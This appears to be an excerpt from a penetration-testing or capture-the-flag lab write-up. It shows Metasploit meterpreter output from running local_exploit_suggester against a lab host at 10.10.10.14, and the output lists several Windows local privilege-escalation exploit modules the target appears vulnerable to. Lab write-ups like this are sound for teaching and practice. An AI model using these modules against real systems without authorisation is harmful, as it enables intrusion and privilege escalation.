 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 174 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.14 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.